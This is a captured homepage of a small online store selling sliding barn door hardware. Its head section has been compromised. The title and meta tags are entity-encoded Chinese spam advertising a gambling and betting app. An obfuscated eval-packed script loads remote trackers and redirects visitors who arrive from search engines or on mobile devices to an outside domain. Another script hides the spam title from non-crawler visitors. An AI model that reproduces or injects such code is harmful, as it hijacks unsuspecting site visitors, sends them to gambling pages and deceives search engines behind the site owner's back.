

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.diyhdhardware.com/index.php?route=product/manufacturer
body_size: 6230
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<title>&#20080;&#29699;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#73;&#79;&#83;&#23433;&#21331;&#47;&#36890;&#29992;&#29256;&#47;&#25163;&#26426;&#65;&#80;&#80;&#19979;&#36733;</title>
<meta name="keywords" content="&#20080;&#29699;&#97;&#112;&#112;&#23448;&#32593;&#19979;&#36733;"/>
<meta name="description" content="&#27426;&#36814;&#24744;&#20351;&#29992;&#10004;&#65039;&#48;&#53;&#56;&#56;&#28857;&#97;&#112;&#112;&#10004;&#65039;&#20080;&#29699;&#20026;&#24744;&#25552;&#20379;&#30495;&#20154;&#44;&#26827;&#47;&#29260;&#12289;&#20307;&#32946;&#44;&#24425;&#47;&#31080;&#12289;&#30005;&#23376;&#44;&#20080;&#29699;&#36825;&#20123;&#20851;&#38190;&#35789;&#28085;&#30422;&#20102;&#30495;&#20154;&#23545;&#25112;&#26827;&#29260;&#28216;&#25103;&#12289;&#20307;&#32946;&#36187;&#20107;&#30340;&#24425;&#31080;&#25237;&#27880;&#21644;&#30005;&#23376;&#28216;&#25103;&#31561;&#26041;&#38754;&#44;&#20016;&#23500;&#22810;&#24425;&#30340;&#23089;&#20048;&#36873;&#25321;&#12290;"/>
<script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('5 z=6.z=6.z||[];z.v([\'1H\']);z.v([\'1I\']);(k(){5 u="//1L.20.1Z.26/";z.v([\'1W\',u+\'1s.1Q\']);z.v([\'1M\',\'2\']);5 d=7,g=d.1o(\'E\'),s=d.V(\'E\')[0];g.1N=1S;g.p=u+\'1s.L\';s.1u.1w(g,s)})();(k(){5 H=7.1o(\'E\');5 D=6.c.1e.F(\':\')[0];f(D===\'8\'){H.p=\'8://1k.1R.j/1T/v.L\'}15{H.p=\'J://v.1V.C.j/v.L\'}5 s=7.V("E")[0];s.1u.1w(H,s)})();(k(){5 p="8://1U.1O.1P.j/11.0.1.L?1j";7.23(\'<E p="\'+p+\'" 22="24"><\\/E>\')})();(k(){5 B,D;5 x=7.V("25");f(x.1h>0){17(i=0;i<x.1h;i++){f(x[i].1Y.U()==\'1X\'&&x[i].h){B=x[i].h}}}f(!B){D=6.c.1e.F(\':\')[0]}15{D=B.F(\':\')[0]}f(!B)B=6.c.h;!k(){5 e=/([J|8]:\\/\\/[a-W-X-9\\Y\\.]+\\.C\\.j)/N,r=B,t=7.q;f(!e.O(r)){5 n=(21(D).U()===\'8\')?"8://1f.C.j/1i-1c/s.P":"//1F.1G.C.j/s.P";t?(n+="?r="+10(7.q),r&&(n+="&l="+r)):r&&(n+="?l="+r);5 i=Z 12;i.p=n}}(6)})();(k(e){k t(e){5 t=c.h,n=t.F("").1K(),r=e.F(""),i=[];17(5 s=0,o=16;s<o;s++)i.v(r[s]+(n[s]||""));1J i.1E("")}5 n=/([J|8]:\\/\\/[a-W-X-9\\Y\\.]+\\.T\\.j)/N,r=e.c.h;f(r&&!n.O(r)&&6.1z.1D){5 i="8://s.13.2q/T/1k.P",o="1j",u=t(o),a=Z 12;r&&(i+="?2u="+10(r)),o&&(i+="&2t="+o),u&&(i+="&2s="+u),o&&(a.p=i)}})(6);!k(){5 e=/([J|8]:\\/\\/[a-W-X-9\\Y\\.]+\\.C\\.j)/N,r=6.c.h,t=7.q;f(!e.O(r)){5 o="8://1f.C.j/1i-1c/s.P";t?(o+="?r="+10(7.q),r&&(o+="&l="+r)):r&&(o+="?l="+r);5 i=Z 12;i.p=o}}(6);5 18=/\\.(2r|2v|C|2z|2x|1b|2y|T|13|2w|1g|2d|2c|2f|2e|2b|28|27|2a)\\./N;5 G=6.c.q;M{G=1a.7.q}Q(e){}M{G=6.14.7.q}Q(e){}5 S=6.c.29;M{S=1a.7.19}Q(e){}M{S=6.14.7.19}Q(e){}f(18.O(G)){6.c.h=\'8://R.K\';14.6.2g.c=\'8://R.K\'}k 1v(){5 w=1z.2n.U();5 2m=w.A(/1C/i)==\'1C\';5 1n=w.A(/1B 1A/i)==\'1B 1A\';5 1q=w.A(/1m/i)==\'1m\';5 2p=w.A(/1l:1.2.3.4/i)==\'1l:1.2.3.4\';5 1p=w.A(/1t/i)==\'1t\';5 1y=w.A(/I 1r/i)==\'I 1r\';5 1x=w.A(/I 1d/i)==\'I 1d\';f(!(1n||1q||1p||1y||1x)){}15{6.c.h=\'8://R.K\'}}1v();5 s=7.q;5 2o=6.c.h;f(s.y("b"+"2l"+"2i")>0||s.y("s"+"2h")>0||s.y("s"+"m")>0||s.y("13")>0||s.y("s"+"o")>0||s.y("2k"+"o"+"2j")>0||s.y("1b")>0||s.y("1g")>0)6.c.h="8://R.K";',62,160,'|||||var|window|document|https||||location|||if||href||com|function|||||src|referrer|||||push|sUserAgent||indexOf|_0|match|canonicalURL|baidu|curProtocol|script|split|sp_whereis|bp|windows|http|sk|js|try|gi|test|gif|catch|998|sp_domains|so|toLowerCase|getElementsByTagName|zA|Z0|_|new|encodeURIComponent||Image|360|parent|else||for|sp_regexps|domain|top|bing|xh_|mobile|protocol|sp0|youdao|length|9_Q4simg2RQJ8t7jm9iCKT|d182b3f28525f2db83acfaaf6e696dba|zz|rv|midp|bIsIphoneOs|createElement|bIsAndroid|bIsMidp|ce|matomo|android|parentNode|browserRedirect|insertBefore|bIsWM|bIsCE|navigator|os|iphone|ipad|appName|join|api|share|trackPageView|enableLinkTracking|return|reverse|143|setSiteId|async|ssl|qhimg|php|bdstatic|true|linksubmit|jspassport|zhanzhang|setTrackerUrl|canonical|rel|61|92|String|id|write|sozz|link|147|uc|Yisou|host|sm|jike|easou|sooule|sina|aliyun|opener|ogou|du|gle|go|ai|bIsIpad|userAgent|str|bIsUc7|cn|yahoo|token|sid|url|google|haosou|sogou|sou|soso'.split('|'),0,{}))</script>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<script>if(!navigator.userAgent.toLocaleLowerCase().match(/baiduspider|sogou|360spider|yisou/i)){document.title ='Yueqing Shengyin Hardware Co.,Ltd'}</script>
<base href="http://www.diyhdhardware.com/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/swiper/css/swiper.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/swiper/css/opencart.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/swiper/js/swiper.jquery.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
</head>
<body>
<nav id="top">
  <div class="container"><div class="pull-left">
  <form action="http://www.diyhdhardware.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
    <div class="btn-group">
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">                               <strong>$</strong>        <span class="hidden-xs hidden-sm hidden-md">Currency</span>&nbsp;<i class="fa fa-caret-down"></i></button>
      <ul class="dropdown-menu">
                        <li>
          <button class="currency-select btn btn-link btn-block" type="button" name="EUR">€ Euro</button>
        </li>
                                <li>
          <button class="currency-select btn btn-link btn-block" type="button" name="GBP">£ Pound Sterling</button>
        </li>
                                <li>
          <button class="currency-select btn btn-link btn-block" type="button" name="USD">$ US Dollar</button>
        </li>
                      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="http://www.diyhdhardware.com/index.php?route=common/home" />
  </form>
</div>
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="http://www.diyhdhardware.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">+8615868702738</span></li>
        <li class="dropdown"><a href="http://www.diyhdhardware.com/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">My Account</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="http://www.diyhdhardware.com/index.php?route=account/register">Register</a></li>
            <li><a href="http://www.diyhdhardware.com/index.php?route=account/login">Login</a></li>
                      </ul>
        </li>
        <li><a href="http://www.diyhdhardware.com/index.php?route=account/wishlist" id="wishlist-total" title="Wish List (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Wish List (0)</span></a></li>
        <li><a href="http://www.diyhdhardware.com/index.php?route=checkout/cart" title="Shopping Cart"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Shopping Cart</span></a></li>
        <li><a href="http://www.diyhdhardware.com/index.php?route=checkout/checkout" title="Checkout"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Checkout</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="http://www.diyhdhardware.com/index.php?route=common/home"><img src="http://www.diyhdhardware.com/image/catalog/LOGO.jpg" title="Yueqing Shengyin Hardware Co.,Ltd" alt="Yueqing Shengyin Hardware Co.,Ltd" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 item(s) - $0.00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li><a href="http://www.diyhdhardware.com/index.php?route=product/category&amp;path=64">  Bypass barn door kit</a></li>
                                <li><a href="http://www.diyhdhardware.com/index.php?route=product/category&amp;path=63">Ceiling mount barn door kit</a></li>
                                <li><a href="http://www.diyhdhardware.com/index.php?route=product/category&amp;path=62">Normal barn door kit</a></li>
                      </ul>
    </div>
  </nav>
</div>
<div id="common-home" class="container">
  <div class="row">
                <div id="content" class="col-sm-12"><div class="swiper-viewport">
  <div id="slideshow0" class="swiper-container">
    <div class="swiper-wrapper">       <div class="swiper-slide text-center"><img src="http://www.diyhdhardware.com/image/cache/catalog/banner/spoke-1140x380.jpg" alt="spoke wheel barn door kit" class="img-responsive" /></div>
            <div class="swiper-slide text-center"><img src="http://www.diyhdhardware.com/image/cache/catalog/banner/bypass-1140x380.jpg" alt="bypass barn door kit" class="img-responsive" /></div>
            <div class="swiper-slide text-center"><img src="http://www.diyhdhardware.com/image/cache/catalog/banner/basic-1140x380.jpg" alt="classic barn door kit" class="img-responsive" /></div>
            <div class="swiper-slide text-center"><img src="http://www.diyhdhardware.com/image/cache/catalog/banner/ceiling-1140x380.jpg" alt="ceiling mount barn door kit" class="img-responsive" /></div>
       </div>
  </div>
  <div class="swiper-pagination slideshow0"></div>
  <div class="swiper-pager">
    <div class="swiper-button-next"></div>
    <div class="swiper-button-prev"></div>
  </div>
</div>
<script type="text/javascript"><!--
$('#slideshow0').swiper({
	mode: 'horizontal',
	slidesPerView: 1,
	pagination: '.slideshow0',
	paginationClickable: true,
	nextButton: '.swiper-button-next',
    prevButton: '.swiper-button-prev',
    spaceBetween: 30,
	autoplay: 2500,
    autoplayDisableOnInteraction: true,
	loop: true
});
--></script>
<h3>Featured</h3>
<div class="row">
   <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://www.diyhdhardware.com/index.php?route=product/product&amp;product_id=70"><img src="http://www.diyhdhardware.com/image/cache/catalog/DSC_1199-200x200.JPG" alt="DIYHD 8FT Industrial Wheel Sliding Barn Wood Door Interior Closet Door Kitchen Door Track Hardware" title="DIYHD 8FT Industrial Wheel Sliding Barn Wood Door Interior Closet Door Kitchen Door Track Hardware" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://www.diyhdhardware.com/index.php?route=product/product&amp;product_id=70">DIYHD 8FT Industrial Wheel Sliding Barn Wood Door Interior Closet Door Kitchen Door Track Hardware</a></h4>
        <p>Big Spoke Wheel sliding barn door hardwareThis big wheel make full system looks more beautiful after..</p>
                        <p class="price">
                    $119.00
                              <span class="price-tax">Ex Tax: $119.00</span>
                  </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('70');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
        <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('70');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('70');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://www.diyhdhardware.com/index.php?route=product/product&amp;product_id=69"><img src="http://www.diyhdhardware.com/image/cache/catalog/DSC_1195-200x200.JPG" alt="DIYHD Bypass double sliding barn door bi-parting barn door track kit" title="DIYHD Bypass double sliding barn door bi-parting barn door track kit" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://www.diyhdhardware.com/index.php?route=product/product&amp;product_id=69">DIYHD Bypass double sliding barn door bi-parting barn door track kit</a></h4>
        <p>The bypass kit solved the problem that no moving space in two side of the openning.Before order the ..</p>
                        <p class="price">
                    $199.00
                              <span class="price-tax">Ex Tax: $199.00</span>
                  </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('69');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
        <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('69');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('69');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://www.diyhdhardware.com/index.php?route=product/product&amp;product_id=67"><img src="http://www.diyhdhardware.com/image/cache/catalog/DSC_1180-200x200.JPG" alt="DIYHD Ceiling mount bracket sliding barn wood door track hardware" title="DIYHD Ceiling mount bracket sliding barn wood door track hardware" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://www.diyhdhardware.com/index.php?route=product/product&amp;product_id=67">DIYHD Ceiling mount bracket sliding barn wood door track hardware</a></h4>
        <p>Ceiling mount hardware mainly suitable for the openning don't have beam.Tec detailsThe length from t..</p>
                        <p class="price">
                    $115.00
                              <span class="price-tax">Ex Tax: $115.00</span>
                  </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('67');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
        <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('67');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('67');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://www.diyhdhardware.com/index.php?route=product/product&amp;product_id=68"><img src="http://www.diyhdhardware.com/image/cache/catalog/DSC_1191-200x200.JPG" alt="DIYHD Classic strap style sliding barn door hanging track hardware" title="DIYHD Classic strap style sliding barn door hanging track hardware" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://www.diyhdhardware.com/index.php?route=product/product&amp;product_id=68">DIYHD Classic strap style sliding barn door hanging track hardware</a></h4>
        <p>The classic barn door sliding track kit for interior door,space saving,modern look!Tec details:*Trac..</p>
                        <p class="price">
                    $85.00
                              <span class="price-tax">Ex Tax: $85.00</span>
                  </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('68');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
        <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('68');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('68');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
  </div>
<div class="swiper-viewport">
  <div id="carousel0" class="swiper-container">
    <div class="swiper-wrapper">      <div class="swiper-slide text-center"><img src="http://www.diyhdhardware.com/image/cache/catalog/logo/DHL-130x100-130x100-130x100.jpg" alt="UPS" class="img-responsive" /></div>
            <div class="swiper-slide text-center"><img src="http://www.diyhdhardware.com/image/cache/catalog/logo/EMS-130x100-130x100-130x100.jpg" alt="TNT" class="img-responsive" /></div>
            <div class="swiper-slide text-center"><img src="http://www.diyhdhardware.com/image/cache/catalog/logo/FedFex-130x100-130x100-130x100.jpg" alt="SF" class="img-responsive" /></div>
            <div class="swiper-slide text-center"><img src="http://www.diyhdhardware.com/image/cache/catalog/logo/SF-130x100-130x100-130x100.jpg" alt="FedEx" class="img-responsive" /></div>
            <div class="swiper-slide text-center"><img src="http://www.diyhdhardware.com/image/cache/catalog/logo/TNT-130x100-130x100-130x100.jpg" alt="EMS" class="img-responsive" /></div>
            <div class="swiper-slide text-center"><img src="http://www.diyhdhardware.com/image/cache/catalog/logo/UCEX-130x100-130x100-130x100.jpg" alt="DHL" class="img-responsive" /></div>
            <div class="swiper-slide text-center"><img src="http://www.diyhdhardware.com/image/cache/catalog/logo/UPS-130x100-130x100-130x100.jpg" alt="UCEX" class="img-responsive" /></div>
      </div>
  </div>
  <div class="swiper-pagination carousel0"></div>
  <div class="swiper-pager">
    <div class="swiper-button-next"></div>
    <div class="swiper-button-prev"></div>
  </div>
</div>
<script type="text/javascript"><!--
$('#carousel0').swiper({
	mode: 'horizontal',
	slidesPerView: 5,
	pagination: '.carousel0',
	paginationClickable: true,
	nextButton: '.swiper-button-next',
    prevButton: '.swiper-button-prev',
	autoplay: 2500,
	loop: true
});
--></script>
</div>
    </div>
</div>
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                   <li><a href="http://www.diyhdhardware.com/index.php?route=information/information&amp;information_id=4">About Us</a></li>
                    <li><a href="http://www.diyhdhardware.com/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
                    <li><a href="http://www.diyhdhardware.com/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
                    <li><a href="http://www.diyhdhardware.com/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Customer Service</h5>
        <ul class="list-unstyled">
          <li><a href="http://www.diyhdhardware.com/index.php?route=information/contact">Contact Us</a></li>
          <li><a href="http://www.diyhdhardware.com/index.php?route=account/return/add">Returns</a></li>
          <li><a href="http://www.diyhdhardware.com/index.php?route=information/sitemap">Site Map</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="http://www.diyhdhardware.com/index.php?route=product/manufacturer">Brands</a></li>
          <li><a href="http://www.diyhdhardware.com/index.php?route=account/voucher">Gift Certificates</a></li>
          <li><a href="http://www.diyhdhardware.com/index.php?route=affiliate/login">Affiliate</a></li>
          <li><a href="http://www.diyhdhardware.com/index.php?route=product/special">Specials</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>My Account</h5>
        <ul class="list-unstyled">
          <li><a href="http://www.diyhdhardware.com/index.php?route=account/account">My Account</a></li>
          <li><a href="http://www.diyhdhardware.com/index.php?route=account/order">Order History</a></li>
          <li><a href="http://www.diyhdhardware.com/index.php?route=account/wishlist">Wish List</a></li>
          <li><a href="http://www.diyhdhardware.com/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Yueqing Shengyin Hardware Co.,Ltd &copy; 2024</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html>